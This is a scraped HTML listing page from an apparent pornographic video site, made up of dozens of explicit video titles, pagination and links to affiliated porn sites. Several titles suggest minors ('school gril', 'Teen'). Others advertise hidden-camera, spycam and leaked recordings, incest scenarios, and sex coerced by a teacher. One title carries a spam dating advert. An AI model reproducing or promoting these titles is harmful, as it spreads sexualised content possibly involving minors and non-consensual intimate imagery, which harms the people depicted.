                            <span class="thumb-desc">Indian Village Girl Chut Chudahi, Desi Girl Chut sex, indian</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2938403540054730646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28c74e738bb66796" src="/thumbs/646/2938403540054730646_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                            <span class="thumb-desc">Hot girl First time loss virginity</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636774324472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f2df8f8" src="/thumbs/472/3824942636774324472_0.jpg"/>
                                <span class="thumb-info">1:54</span>
                            </div>
                            <span class="thumb-desc">young couple fucking in room when parents absent with audio</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2913745216666655049/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="286fb3d63d68d949" src="/thumbs/49/2913745216666655049_0.jpg"/>
                                <span class="thumb-info">0:36</span>
                            </div>
                            <span class="thumb-desc">tamil school gril</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9251989576318410195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8065ab8022135dd3" src="/thumbs/195/9251989576318410195_0.jpg"/>
                                <span class="thumb-info">4:16</span>
                            </div>
                            <span class="thumb-desc">INDIAN DELHI HOT COLLEGE GIRL FUCKED HARD BY TEACHER FOR MARKS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733753636494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a1e7b68e" src="/thumbs/494/2705852733753636494_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                            <span class="thumb-desc">Meet NRI Slut Deepti&#039;s beautiful pussy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640564319532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f114b52c" src="/thumbs/532/3824942640564319532_0.jpg"/>
                                <span class="thumb-info">10:52</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Teen Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733874242050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a9180202" src="/thumbs/50/2705852733874242050_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                            <span class="thumb-desc">Milf enjoying cowgirl style and gives handjob</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734794784171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dff65dab" src="/thumbs/171/2705852734794784171_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                            <span class="thumb-desc">Desi, Indian, twosome to lesbian threesome</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731366885449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb913a4c849" src="/thumbs/449/2705852731366885449_0.jpg"/>
                                <span class="thumb-info">18:07</span>
                            </div>
                            <span class="thumb-desc">Indian college girl get drilled her ass hole</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639953343262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cca9f31e" src="/thumbs/262/3824942639953343262_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                            <span class="thumb-desc">IndianCouple_5</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896741836554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519cf2070a" src="/thumbs/554/1892856896741836554_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">South Indian Kerala Aunty&#039;s HUGE Boobs and PUSSY</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2829925157656087540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2745e9eff3084bf4" src="/thumbs/540/2829925157656087540_0.jpg"/>
                                <span class="thumb-info">16:12</span>
                            </div>
                            <span class="thumb-desc">Cute Arab Indian Pakistani Girl Teasing while taking shower and playing with her big tits</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734206957615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bcecd82f" src="/thumbs/615/2705852734206957615_0.jpg"/>
                                <span class="thumb-info">2:20</span>
                            </div>
                            <span class="thumb-desc">Desi randi fucked outdoor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639482964714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b0a08aea" src="/thumbs/714/3824942639482964714_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">Desi aunty pissing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636576219116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10035f1fec" src="/thumbs/116/3824942636576219116_0.jpg"/>
                                <span class="thumb-info">10:30</span>
                            </div>
                            <span class="thumb-desc">indian sister and brother hiddencam anal</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731859302334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930fe77be" src="/thumbs/334/2705852731859302334_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                            <span class="thumb-desc">Indian desi beautiful girl SPA&#039;s moment saxe</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895111523203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7513bc56b83" src="/thumbs/203/1892856895111523203_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                            <span class="thumb-desc">Desi aunty fucked by her friends</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639051904186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1096ef14ba" src="/thumbs/186/3824942639051904186_0.jpg"/>
                                <span class="thumb-info">11:26</span>
                            </div>
                            <span class="thumb-desc">1. Fat Aunty  &agrave_&deg_&ordf_&agrave_&plusmn_&sbquo_&agrave_&deg_&bull_&agrave_&plusmn_ &agrave_&deg_&brvbar_&agrave_&plusmn_&dagger_&agrave_&deg_&sbquo_&agrave_&deg_&mdash_&agrave_&deg_&frac34_</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638750276056/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1084f499d8" src="/thumbs/56/3824942638750276056_0.jpg"/>
                                <span class="thumb-info">0:10</span>
                            </div>
                            <span class="thumb-desc">indian group sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734737859700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dc91c474" src="/thumbs/700/2705852734737859700_0.jpg"/>
                                <span class="thumb-info">2:54</span>
                            </div>
                            <span class="thumb-desc">Rekhavala desi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9238154880472080123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="803484eafe945efb" src="/thumbs/123/9238154880472080123_0.jpg"/>
                                <span class="thumb-info">5:53</span>
                            </div>
                            <span class="thumb-desc">CUTE TAMIL BHABHI NUDE FINGERING</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638518867985/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1077299811" src="/thumbs/985/3824942638518867985_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                            <span class="thumb-desc">Stripped in a hostel</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636982816058/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b9b4d3a" src="/thumbs/58/3824942636982816058_0.jpg"/>
                                <span class="thumb-info">3:24</span>
                            </div>
                            <span class="thumb-desc">Desi Chudai sex 2017</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/457963312165293267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65b0334bdc60cd3" src="/thumbs/267/457963312165293267_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733341264649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989536b09" src="/thumbs/649/2705852733341264649_0.v1573267380"/>
                                <span class="thumb-info">1:21</span>
                            </div>
                            <span class="thumb-desc">Bbw black arabic hijab</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734624683252/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d5d2d4f4" src="/thumbs/252/2705852734624683252_0.jpg"/>
                                <span class="thumb-info">14:31</span>
                            </div>
                            <span class="thumb-desc">Indiangyal Nylons FJ</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17481403938576862406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f29a6c42fdfd0cc6" src="/thumbs/406/17481403938576862406_0.jpg"/>
                                <span class="thumb-info">5:32</span>
                            </div>
                            <span class="thumb-desc">Telugu aunty fucking for money in fields (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639195798396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">My Video Story Sep 07 2015 11 43 06</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894673319308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75121a6f58c" src="/thumbs/308/1892856894673319308_0.jpg"/>
                                <span class="thumb-info">8:34</span>
                            </div>
                            <span class="thumb-desc">South Indian Aunty got fucking with her Neghbor</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734472019595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ccb95e8b" src="/thumbs/595/2705852734472019595_0.jpg"/>
                                <span class="thumb-info">0:55</span>
                            </div>
                            <span class="thumb-desc">Sri lankan girl leaked video  exposing her nude</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733839099728/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6ffc750" src="/thumbs/728/2705852733839099728_0.jpg"/>
                                <span class="thumb-info">1:06</span>
                            </div>
                            <span class="thumb-desc">Rajasthani Village Aunty Sex, Desi Village Aunty Sex, Bhabhi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895861762595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751687d2a23" src="/thumbs/595/1892856895861762595_0.jpg"/>
                                <span class="thumb-info">14:21</span>
                            </div>
                            <span class="thumb-desc">Beautiful Thai babe fucking white guy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732501526800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957460910" src="/thumbs/800/2705852732501526800_0.jpg"/>
                                <span class="thumb-info">2:51</span>
                            </div>
                            <span class="thumb-desc">Desi sali fucking jiju in wedding</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734059446713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b42201b9" src="/thumbs/713/2705852734059446713_0.jpg"/>
                                <span class="thumb-info">10:35</span>
                            </div>
                            <span class="thumb-desc">South Indian Bhabhi with big ass squirting hard fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731095349037/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90375772d" src="/thumbs/37/2705852731095349037_0.jpg"/>
                                <span class="thumb-info">5:43</span>
                            </div>
                            <span class="thumb-desc">DESI GF FUCKING HER BOYFRIEND IN JUNGLE.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856897829699828/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ddc980f4" src="/thumbs/828/1892856897829699828_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                            <span class="thumb-desc">Could not find a better spot</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13995625453876489105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c23a7332c3b92b91" src="/thumbs/105/13995625453876489105_0.jpg"/>
                                <span class="thumb-info">13:43</span>
                            </div>
                            <span class="thumb-desc">Roja (2)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3843665728174899352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3557719d7b354098" src="/thumbs/352/3843665728174899352_0.jpg"/>
                                <span class="thumb-info">1:45</span>
                            </div>
                            <span class="thumb-desc">Tamil Desi muslim girl hand job in outside Hidden cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856894114029998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510050e1ae" src="/thumbs/998/1892856894114029998_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Desi soft-core</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731688958824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb926d73b68" src="/thumbs/824/2705852731688958824_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                            <span class="thumb-desc">Indian gf fuck by her bf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896261958214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518057aa46" src="/thumbs/214/1892856896261958214_0.jpg"/>
                                <span class="thumb-info">0:15</span>
                            </div>
                            <span class="thumb-desc">Aunty big ass show lying in park</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733978495518/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9af4eca1e" src="/thumbs/518/2705852733978495518_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                            <span class="thumb-desc">Hot Indian Housewife Bathroom Big Booty</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856895745253984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751618b6260" src="/thumbs/984/1892856895745253984_0.jpg"/>
                                <span class="thumb-info">12:41</span>
                            </div>
                            <span class="thumb-desc">With partners</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732238039065/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb947918819" src="/thumbs/65/2705852732238039065_0.jpg"/>
                                <span class="thumb-info">1:10</span>
                            </div>
                            <span class="thumb-desc">Tamil Girl fingers herself for bf</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732966009720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb972f57b78" src="/thumbs/720/2705852732966009720_0.jpg"/>
                                <span class="thumb-info">5:32</span>
                            </div>
                            <span class="thumb-desc">Hot Indian maid release her Boss CUM showing her HUGE Boobs</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733538314577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb995122951" src="/thumbs/577/2705852733538314577_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                            <span class="thumb-desc">Bhabhi kissing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732078685278/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93e11fc5e" src="/thumbs/278/2705852732078685278_0.jpg"/>
                                <span class="thumb-info">16:53</span>
                            </div>
                            <span class="thumb-desc">INDIAN LADY BBC</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733620785460/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb999fc9134" src="/thumbs/460/2705852733620785460_0.jpg"/>
                                <span class="thumb-info">1:34</span>
                            </div>
                            <span class="thumb-desc">Hot tamil girl showing her assests in videocall 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734367932327/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c6851fa7" src="/thumbs/327/2705852734367932327_0.jpg"/>
                                <span class="thumb-info">7:04</span>
                            </div>
                            <span class="thumb-desc">Creamy Finish</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637442866301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037071c7d" src="/thumbs/301/3824942637442866301_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                            <span class="thumb-desc">RAGHAVA .bangladesi girl with audio garom lage</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852735040505410/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee9bc642" src="/thumbs/410/2705852735040505410_0.jpg"/>
                                <span class="thumb-info">6:38</span>
                            </div>
                            <span class="thumb-desc">Hot indian girl homemade sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733528080620/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9947600ec" src="/thumbs/620/2705852733528080620_0.jpg"/>
                                <span class="thumb-info">4:25</span>
                            </div>
                            <span class="thumb-desc">Indian Couple Fucking Hard Homemade</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732151015967/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg"/>
                                <span class="thumb-info">4:45</span>
                            </div>
                            <span class="thumb-desc">Hot indian 3</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733818548223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5c62fff" src="/thumbs/223/2705852733818548223_0.jpg"/>
                                <span class="thumb-info">3:07</span>
                            </div>
                            <span class="thumb-desc">Indian desi girl fucked monster style with big cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639426956509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad49ecdd" src="/thumbs/509/3824942639426956509_0.jpg"/>
                                <span class="thumb-info">7:22</span>
                            </div>
                            <span class="thumb-desc">Indian girl Pisssing</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636681703586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009a8b0a2" src="/thumbs/586/3824942636681703586_0.jpg"/>
                                <span class="thumb-info">2:50</span>
                            </div>
                            <span class="thumb-desc">jasmin bhabhi chuda chudi</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733786795487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a3e1addf" src="/thumbs/487/2705852733786795487_0.jpg"/>
                                <span class="thumb-info">1:24</span>
                            </div>
                            <span class="thumb-desc">Beautiful amateur sucking Big Black Cock 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731456517397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb918fc7515" src="/thumbs/397/2705852731456517397_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                            <span class="thumb-desc">Satin Silk Saree 370</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734407325786/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8de385a" src="/thumbs/786/2705852734407325786_0.jpg"/>
                                <span class="thumb-info">2:11</span>
                            </div>
                            <span class="thumb-desc">Indian wife shows off her huge saggy breasts</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2603386104803299941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="242115de75fd1265" src="/thumbs/941/2603386104803299941_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                            <span class="thumb-desc">Office Girl Blowjon - Movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732938395099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb971501ddb" src="/thumbs/99/2705852732938395099_0.jpg"/>
                                <span class="thumb-info">11:53</span>
                            </div>
                            <span class="thumb-desc">Amateur threesome in hotel room</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637520785385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103bac0fe9" src="/thumbs/385/3824942637520785385_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                            <span class="thumb-desc">Indian women fucking Cam clip Leaked Viral XVideosApp.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17284562632276783519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="efdf1a22f2d9319f" src="/thumbs/519/17284562632276783519_0.jpg"/>
                                <span class="thumb-info">8:19</span>
                            </div>
                            <span class="thumb-desc">Hijab fuck dogstyle</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640447770821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ea2250c5" src="/thumbs/821/3824942640447770821_0.jpg"/>
                                <span class="thumb-info">10:58</span>
                            </div>
                            <span class="thumb-desc">Indian Beach Sex Party</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731640080644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923ed6904" src="/thumbs/644/2705852731640080644_0.jpg"/>
                                <span class="thumb-info">1:22</span>
                            </div>
                            <span class="thumb-desc">Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732665460554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9610b774a" src="/thumbs/554/2705852732665460554_0.jpg"/>
                                <span class="thumb-info">0:41</span>
                            </div>
                            <span class="thumb-desc">Indian caught</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640122052454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg"/>
                                <span class="thumb-info">7:46</span>
                            </div>
                            <span class="thumb-desc">How sex starts in Home ( mon &amp; son)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1892856896149176360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751799ec028" src="/thumbs/360/1892856896149176360_0.jpg"/>
                                <span class="thumb-info">24:50</span>
                            </div>
                            <span class="thumb-desc">Indian desi couple</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852732485563860/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9565275d4" src="/thumbs/860/2705852732485563860_0.jpg"/>
                                <span class="thumb-info">5:50</span>
                            </div>
                            <span class="thumb-desc">Desi- indian massage parlor spycam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638056067143/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b93d047" src="/thumbs/143/3824942638056067143_0.jpg"/>
                                <span class="thumb-info">1:25</span>
                            </div>
                            <span class="thumb-desc">Best indian sex  video collection</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852733836247241/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a6d440c9" src="/thumbs/241/2705852733836247241_0.jpg"/>
                                <span class="thumb-info">9:15</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Bhabhi Patients Fucked By Sexy Doctor HD</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636865914574/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1014a386ce" src="/thumbs/574/3824942636865914574_0.jpg"/>
                                <span class="thumb-info">2:52</span>
                            </div>
                            <span class="thumb-desc">Desi Lovely college big Boobs teen</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">Next</a>                 
                </div>
                <h2 class="title">Similar Videos </h2>
     
                <div class="thumbs">
        
                    <div class="thumb">
                        <a href="https://1mallusex.com/" data-ct="4026623780" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/4026623780.jpg" alt="mallu sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://tamilhotmovies.net/" data-ct="3420784801" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/3420784801.jpg" alt="tamil hot movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indiananal.net/" data-ct="3095973948" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3095973948.jpg" alt="indian anal">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://desipornmovies.net/" data-ct="3207684103" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3207684103.jpg" alt="desi porn movies">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1punjabisexvideo.com/" data-ct="429649617" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/429649617.jpg" alt="punjabi sex video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://malluporn.net/" data-ct="578643652" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/578643652.jpg" alt="mallu porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalamsexvideos.com/" data-ct="2483380437" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/2483380437.jpg" alt="malayalam sex videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://1malayalampornvideos.com/" data-ct="115732287" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/115732287.jpg" alt="malayalam porn videos">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://indianmilf.me/" data-ct="1555721919" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/1555721919.jpg" alt="indian milf">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://xxxhindivideo.com/" data-ct="3207638567" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/3207638567.jpg" alt="xxx hindi video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://topindiansexvideohd.com/" data-ct="129941279" class="trd">
                            <div class="thumb-img-wrapper">
